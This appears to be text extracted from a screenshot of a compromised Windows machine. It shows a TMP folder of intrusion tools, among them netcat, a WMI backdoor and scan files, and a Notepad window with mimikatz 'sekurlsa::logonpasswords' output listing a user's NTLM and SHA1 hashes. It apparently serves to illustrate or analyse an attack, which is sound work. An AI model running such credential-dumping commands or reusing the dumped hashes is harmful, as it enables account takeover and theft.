 TMP
File Home Share View
This PC Local Disk (C:) TMP
Search TMP
Desktop
Downloads
Documents
Pictures
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
badr
inetpub
PerfLogs
Program Files
Program Files (
TMP
Users
Windows
Network
Name
d
mim
mim-out
moutput.tm
nbtscan
nc
p
scan1.tmp
scan2.tmp
scan3.tmp
schtasks-bac
somethingw
sys
WMIBackdo
xCmd
15 items 1 item selected 3.30 KB
mim-out - Notepad
File Edit Format View Help
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain : Ion-PC
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :
wdigest :